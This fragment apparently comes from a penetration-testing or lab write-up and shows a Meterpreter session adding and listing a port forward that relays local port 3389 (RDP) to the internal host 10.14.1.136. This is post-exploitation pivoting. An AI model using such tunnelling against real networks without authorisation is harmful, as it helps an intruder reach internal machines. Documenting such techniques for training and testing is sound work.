 meterpreter > portfwd add -l 3389 -p 3389 -r 10.14.1.136
[*] Local TCP relay created: :3389 <-> 10.14.1.136:3389
meterpreter > portfwd
Active Port Forwards
====================
Index  Local         Remote            Direction
-----  -----         ------            ---------
1      0.0.0.0:3389  10.14.1.136:3389  Forward
1 total active port forwards.